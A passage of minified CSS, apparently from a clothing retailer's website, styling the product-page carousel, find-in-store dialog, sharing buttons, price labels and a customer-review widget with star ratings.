.b-find-store__description{color:#a5a5a5;font-size:.75rem;letter-spacing:.7px;line-height:1.6;margin-bottom:1.875rem;text-align:left}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:.75rem;position:relative}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{color:#424242;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;height:2.75rem;padding:0 4.6875rem 0 2.8125rem;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-webkit-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-moz-placeholder,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-moz-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px;opacity:1}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-ms-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;height:100%;position:absolute;right:1.25rem;top:0;width:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{cursor:pointer;left:.375rem;position:absolute;top:50%;transform:translateY(-50%)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.875rem;letter-spacing:.15rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address p{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-list{display:flex;flex-direction:column;gap:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-col{border-top:1px solid #dbdbdb;line-height:1.42;position:relative;text-align:left;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem;padding:1.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a{display:flex;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover{color:#003da5;text-decoration:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover circle,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover path{fill:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) #store{padding:.5rem 0 0 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion{text-decoration:underline;max-height:1rem;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.5rem;display:flex}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg{transition:.3s;transform:rotate(0);display:flex;width:1rem;height:1rem;flex-direction:column;justify-content:center;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg.b-rotate{transform:rotate(180deg)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion span{margin-right:.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__info{display:flex;justify-content:space-between}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link{width:3.25rem;height:2rem;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;border:.0625rem solid #0c0c0c;color:#0c0c0c;display:flex;align-items:center;justify-content:center;padding:.5625rem .84375rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected{background-color:#0c0c0c;color:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link:hover,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected:hover{border:.0625rem solid #0c0c0c;background-color:#fff;color:#0c0c0c}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{margin-top:1.5rem!important}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-size-selector .b-size-selector__list{margin:0;column-gap:.25rem;row-gap:.25rem;padding-left:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address{padding-left:1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description{transition:max-height .5s ease-out;overflow:hidden;padding:.5rem 0 0 1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif;max-height:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description p{padding:.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a{text-decoration:underline}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a:hover{color:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description.b-showMore{max-height:12.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{display:block;margin:0 auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__error{border-top:1px solid #ccc;font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;padding:2.3125rem 0 2.5rem;text-align:center;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__size-title{line-height:.8125rem;text-transform:uppercase;font:.6875rem Futura Std Bold,Arial,sans-serif;padding:1.5rem 0 .5rem 1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__find-subtitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left;margin-bottom:.75rem}.b-pdp__image-wrapper{position:relative}.b-pdp__main-carousel{width:100%}.b-pdp__main-carousel-imageWrp{position:relative}.b-pdp__main-carousel img{height:auto;width:100%}.b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem;background-color:#949494}.b-pdp__main-carousel .slick-dots li.slick-active button,.b-pdp__main-carousel .slick-dots li button{background-color:#949494}.b-pdp-set__image .b-pdp__main-carousel .slick-prev,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-prev:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{left:1.125rem}.b-pdp-set__image .b-pdp__main-carousel .slick-next,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-next:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{right:1.125rem}.is-video .b-pdp__main-carousel .slick-track{display:flex}.is-video .b-pdp__main-carousel .slick-slide{height:inherit}.b-pdp__main-carousel .slick-slide :not(.main-image-class){height:100%}.b-pdp__main-carousel-video-wrapper{height:0!important;padding-bottom:56.25%;position:relative;top:50%;transform:translateY(-50%)}.b-pdp__main-carousel-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.b-pdp__main-carousel-video-bg{background:#f0f0f0;cursor:pointer}.b-pdp__product-titleContainer{margin-top:0;transition:margin-top .5s ease}.edit-item-dialog .b-pdp__product-titleContainer{margin-bottom:0}.p-pdp{background:#fff}.p-pdp .b-breadcrumbs-wrp{background:#f0f0f0}.p-pdp .b-breadcrumbs{padding:.75rem 0}.b-pdp__alert{font:"Futura Std Bold","Arial",sans-serif;margin-top:-.75rem;margin-bottom:1.5rem;background-color:#f6f6f6;padding:.75rem .9375rem;border-radius:.5rem;display:flex;gap:.75rem;align-items:center}.b-pdp__alert--bell{display:flex}.b-pdp__spacer{border-bottom:.0625rem solid #d7d7d7}.b-pdp__right-col{transition:all .15s ease-in 0s;padding-top:0;margin-bottom:3.75rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{display:flex;justify-content:space-between}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_custom,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_primary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_secondary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_fourth,.edit-item-dialog .b-pdp__thumbnails{display:none}.b-pdp__product-description{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__product-category{color:#a5a5a5;font:.5rem Futura Std Medium,Arial,sans-serif;letter-spacing:.07125rem;text-transform:uppercase}.b-pdp__product-label{margin-right:1.25rem}.b-pdp__product-label img{max-width:4.125rem}.b-pdp__head{padding:1rem;position:relative}.b-pdp__head .b-badge_custom,.b-pdp__head .b-badge_fourth,.b-pdp__head .b-badge_primary,.b-pdp__head .b-badge_secondary,.b-pdp__head .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-last-lowest-price__label,.b-last-lowest-price__text,.b-original-price__label,.b-original-price__text{font-size:.875rem;font-weight:400;line-height:1.25rem;color:#6b6b6b}.b-price__sale.b-price__discounted{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.625rem}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:0}.b-pdp__variations .b-color-selector__link img{max-width:5.4375rem}.b-pdp__product-content{margin-top:0}.sp-container{display:flex!important;font-size:100%;align-items:center;justify-content:center;padding-bottom:1rem}.b-pdp__product-article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.75px;line-height:1.7;margin:.625rem 0}.b-pdp__color{margin:.625rem 0 0}.b-pdp__action-rating{display:flex;justify-content:center}.b-pdp__availability{font-size:.75rem;letter-spacing:.7px;line-height:1.2;margin-bottom:1.5rem}.b-in-stock{color:#003da5}.b-low-stock,.b-pdp__availability-select{color:#c33333}.b-pdp__availability-backInStock{color:#6b6b6b}.b-pdp__availability-backInStock svg{fill:#f6f6f6}.b-pdp__availability-backInStock path{stroke:#6b6b6b}.b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__findinstore_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-pdp__findinstore_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-pdp__action-bottom,.b-pdp__action-top{display:flex;width:100%;align-items:center;margin:0;padding:1rem 1.5rem 0}.b-pdp__action-top{padding:1rem 0 0;height:2.5rem}.b-pdp__add-to-wish{margin-top:.375rem}.b-pdp__add-sharing,.b-pdp__add-to-wish{transition:all .15s ease-in 0s}.b-pdp__add-sharing:before{content:"";display:inline-block;width:1.25rem;height:1.25rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/share.svg);mask-image:url(../images/icons/share.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing-container{display:flex;flex-direction:row;flex:1}.b-pdp__add-sharing.b-social-sharing-list{justify-content:flex-start}.b-pdp__findInStore{transition:all .15s ease-in 0s}.b-pdp__findInStore .label{vertical-align:bottom}.b-pdp__findInStore:before{content:"";display:inline-block;width:1.0625rem;height:1.3125rem;background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/find-in-store-icon.svg);mask-image:url(../images/icons/find-in-store-icon.svg);mask-repeat:no-repeat;mask-size:100%}.b-pdp__add-sharing,.b-pdp__findInStore{display:flex;align-items:center;justify-content:flex-start}.b-pdp__add-sharing .label,.b-pdp__findInStore .label{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;border-bottom:1px solid #0c0c0c;margin-left:.5rem;display:inline-block}.b-pdp__addtowishlist-popup{background-color:#fff;display:inline-flex;justify-content:center;padding:.75rem 1rem}.b-pdp__addtowishlist-popup .label{font-size:.875rem;line-height:1rem;text-align:center}.b-addtocart-field{display:flex;align-items:center;flex-direction:column-reverse}.b-pdp__social-sharing-list{width:100%}.b-pdp__social{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem;margin:0;margin-left:1rem;width:100%}.b-pdp__social .b-pdp__social-item{width:1.5rem;height:1.5rem;justify-content:center;display:flex;align-items:center}.b-pdp__social-link{transition:all .15s ease-in 0s;height:100%}.b-pdp__social-link:link,.b-pdp__social-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__social-link:active{color:#003da5;text-decoration:none}.b-pdp__social-link:before{font-size:1.25rem}.b-pdp__social-link:hover :before{color:#003da5}.b-pdp__copy-link{transition:all .15s ease-in 0s;font:.75rem Futura Std Book,Arial,sans-serif}.b-pdp__copy-link:active,.b-pdp__copy-link:link,.b-pdp__copy-link:visited{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container{align-self:flex-start;position:relative}.b-pdp__tabs-container.active .b-pdp__tabs-more-button{opacity:0;pointer-events:none}.b-pdp__tabs-container.active .b-pdp__tabs-less-button,.b-pdp__tabs-container .b-pdp__tabs-more-button{opacity:1;pointer-events:all}.b-pdp__tabs-container .b-pdp__tabs-less-button{opacity:0;pointer-events:none}.b-pdp__tabs-less-button,.b-pdp__tabs-more-button{transition:all .15s ease-in 0s;bottom:-1.25rem;color:#424242;cursor:pointer;font:.8125rem Futura Std Light,Arial,sans-serif;left:.4375rem;position:absolute;text-transform:uppercase}.b-pdp__tabs-less-button:link,.b-pdp__tabs-less-button:visited,.b-pdp__tabs-more-button:link,.b-pdp__tabs-more-button:visited{color:#424242;text-decoration:none}.b-pdp__tabs-less-button:active,.b-pdp__tabs-more-button:active{color:#424242;text-decoration:underline}.b-pdp__tabs-title{color:#003da5;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:1px;text-transform:uppercase}.b-pdp__tabs-title.ui-accordion-header-active:before,.b-pdp__tabs-title:before{color:#003da5}.b-pdp__tabs-delivery-title,.b-pdp__tabs-delivery-title.ui-accordion-header-active:before,.b-pdp__tabs-delivery-title:before{color:#f410f7}.b-pdp__tabs-features{margin-bottom:1.5rem;font-size:.875rem;font-weight:400;line-height:1.25rem;padding:0 1rem}.b-pdp__tabs-features .b-pdp__tabs-features-title,.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Bold,Arial,sans-serif;letter-spacing:.02em;margin-bottom:.75rem}.b-pdp__tabs-features ul{list-style-type:none}.b-pdp__tabs-attr-item{color:#a5a5a5;font-size:.8125rem;letter-spacing:.75px;margin-bottom:.75rem;padding-left:.625rem;position:relative}.b-pdp__tabs-attr-item:before{background-color:#424242;border-radius:100%;content:"";height:.15625rem;left:0;position:absolute;top:.3125rem;width:.15625rem}.b-pdp__tabs-list-item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;margin-bottom:2.25rem}.b-pdp__tabs-list-item:last-child{margin-bottom:.3125rem}.b-pdp__tabs-sublist-item{margin-left:.3125rem}.b-pdp__tabs-image-wrap{margin:0 .3125rem;min-width:3rem}.b-pdp__tabs-subtitle{color:#0c0c0c;font-size:.625rem;letter-spacing:.33px;line-height:1.4;margin:.25rem 0;text-transform:uppercase}.b-pdp__tabs-text{color:#a5a5a5;font-size:.6875rem;letter-spacing:.63px;line-height:1.36;margin:0}.b-pdp__color-sticky{margin:0}.b-pdp__color-sticky,.b-pdp__size-sticky{background-color:#fff;border:1px solid #e9e9e9}.b-pdp__color-toggle .b-color-selector_large-sticky{display:block;margin:0}.b-pdp__color-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__color-toggle .b-color-selector__item{border-bottom:1px solid #f6f6f6;margin:0}.b-pdp__color-toggle .b-color-selector__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;padding:0 1.125rem}.b-pdp__color-toggle .b-color-selector__link:before{content:none}.b-pdp__color-toggle .b-color-selector__link span{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;letter-spacing:.75px;margin-left:.625rem;text-transform:uppercase}.b-pdp__color-toggle .b-color-selector__link.b-color-selector__link_selected{color:#003da5}.b-pdp__size-toggle .b-size-selector_large-sticky{display:block;margin:0}.b-pdp__size-toggle .b-size-selector__item{border-bottom:1px solid #f6f6f6;height:2.75rem;margin:0}.b-pdp__size-toggle .b-size-selector__link,.b-pdp__size-toggle .b-size-selector__link.b-size-selector__link_selected{border:0;height:100%;line-height:2.75rem;padding:0 1.125rem;text-align:left}.b-pdp__size-toggle .b-pdp-variation-sticky__title{font-size:1rem}.b-pdp__link-review{transition:all .15s ease-in 0s;font:.6875rem Futura Std Medium,Arial,sans-serif;letter-spacing:.75px;text-transform:uppercase}.b-pdp__link-review:link,.b-pdp__link-review:visited{color:#b8b8b8;text-decoration:underline}.b-pdp__link-review:active{color:#b8b8b8;text-decoration:none}.b-pdp__main-content .b-cart-modal--header{display:none}.b-pdp__left-col{margin-bottom:1rem;width:100%}.b-pdp__right-col{width:100%}.b-pdp__right-col.b-pdp__right-col__PS{padding:0 1rem}.b-feedaty-total-container .b-recommend-feedaty{display:flex;align-items:center}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{display:flex;margin-left:1rem;transition:all .15s ease-in 0s}.b-feedaty-total-container .b-rating-reviews-container{margin-bottom:4.125rem}.b-feedaty-total-container .b-rating-reviews-container .index{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-recommend-feedaty span,.b-feedaty-total-container .b-rating-reviews-container .index .b-title-feedaty span{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-rating-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;font-weight:bolder;font-size:36px;font-family:Futura Std Bold,Arial,sans-serif}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty{text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-stars-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty{padding:.3125rem;text-align:center}.b-feedaty-total-container .b-rating-reviews-container .index .b-reviewNumber-feedaty span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;color:#8d979e}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{padding-top:1.5rem;max-height:0;overflow:hidden;transition:max-height .5s ease-out}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container{display:flex!important;border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container:nth-last-child(2){border:0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-profile-icon{display:none}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section{flex:0 0 95%;position:relative}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{font-weight:700;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__comment{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container{display:flex;padding-top:.0625rem;align-items:center;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container{margin:.25rem 1.25rem .125rem;display:flex;flex-direction:row;align-items:center}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__check-icon{height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__text{font-size:.8125rem;font-weight:700;margin-left:.3125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon{height:1rem;margin-left:.3125rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip{display:none;min-width:17.625rem;max-width:21.75rem;background-color:#fff;text-align:left;padding:1.25rem .3125rem 1.5625rem 1.875rem;position:absolute;z-index:5;bottom:85%;margin-left:-14px;box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:.3125rem;border-style:solid;border-color:#fff transparent transparent}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close{position:absolute;top:1.25rem;right:1.25rem;padding:.875rem;border:.0625rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{content:"";position:absolute;height:.8125rem;width:.125rem;background-color:#f410f7;bottom:.4375rem;right:.8125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{transform:rotate(45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after{transform:rotate(-45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-title{font-size:.875rem;font-weight:700;color:#414141;margin-bottom:1rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body{font-size:.6875rem;font-weight:400;color:#666}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body a{color:#666;text-decoration:underline}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon.js-feedaty-active-tooltip+.b-verified-buyer-feedaty__tooltip{display:block}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__date{color:#949494;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.625rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.125rem;border-top:.0625rem solid #d7d7d7;display:flex;align-items:center;justify-content:space-between}.b-feedaty-total-container .b-rating-reviews-container-header:hover{cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-title-feedaty{color:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow svg path{stroke:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow{transform:rotate(180deg)}.b-feedaty-total-container .b-feedaty-btn{display:flex;gap:.75rem;margin:2.375rem 0 1.5rem}.b-feedaty-total-container .b-feedaty-btn button{height:auto}.b-comment-section__stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0;padding-left:.875rem}.b-comment-section__stars:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative;padding-left:.875rem}.b-stars-feedaty:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-comment-section__stars-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0}.b-comment-section__stars-summary:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative}.b-stars-feedaty-summary:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-feedatyReviews{display:none}.feedaty-loader{margin:0 auto;display:block}.b-comment-section__valutation-container{display:flex;padding-top:.0625rem}.b-comment-section__valutation-container p+*{margin-top:0!important}.b-comment-section__valutation-container 